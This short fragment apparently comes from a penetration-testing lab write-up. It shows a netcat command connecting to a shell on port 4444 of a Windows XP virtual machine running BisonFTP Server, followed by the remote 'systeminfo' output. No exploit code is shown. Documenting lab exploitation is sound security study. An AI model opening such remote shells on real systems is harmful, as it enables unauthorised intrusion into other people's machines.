 D:\PentestBox\bin\metasploit-framework\tools\exploit
> nc 192.168.83.146 4444
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop\BisonFTPServer>systeminfo
systeminfo
Host Name:                 DH-CA8822AB9589
OS Name:                   Microsoft Windows XP Professional
OS Version:                5.1.2600 Service Pack 3 Build 2600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          dh
Registered Organization:
Product ID:                76487-640-0012495-23075
Original Install Date:     8/14/2011, 1:39:42 PM
System Up Time:            0 Days, 12 Hours, 33 Minutes, 36 Seconds
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x86 Family 6 Model 58 Stepping 9 GenuineIntel ~1496 Mhz
BIOS Version:              INTEL  - 6040000
Windows Directory:         C:\WINDOWS
System Directory:          C:\WINDOWS\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)